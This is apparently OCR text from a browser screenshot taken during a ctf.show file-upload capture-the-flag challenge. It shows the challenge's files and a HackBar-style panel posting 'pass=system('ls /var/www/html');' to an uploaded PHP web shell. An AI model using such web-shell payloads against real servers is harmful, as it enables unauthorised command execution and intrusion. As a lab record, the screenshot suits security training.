 6a49f67d-5262-4e3c-a528-7e466217b496.challenge.ctf.sho
新手上路 火狐官方站点 工具 GitHub
flag.php images index.php js layui upload upload.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL http://6a49f67d-5262-4e3c-a528-7e466217b496.challenge.ctf.show/upload/mtrleed.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
pass=system('ls /var/www/html');